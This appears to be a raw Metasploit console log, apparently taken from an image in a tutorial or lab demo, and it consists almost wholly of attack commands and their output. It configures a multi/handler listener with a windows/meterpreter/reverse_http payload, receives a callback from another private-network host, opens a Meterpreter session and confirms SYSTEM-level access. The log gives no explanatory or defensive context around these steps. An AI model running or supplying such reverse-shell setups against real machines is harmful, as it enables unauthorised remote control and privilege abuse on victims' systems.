 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.1.112
lhost => 192.168.1.112
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.112:6666
[*] http://192.168.1.112:6666 handling request from 192.168.1.102; (UUID: gtfxsi8e) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.112:6666 -> 192.168.1.102:2374) at 2020-04-12 09:01:21 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM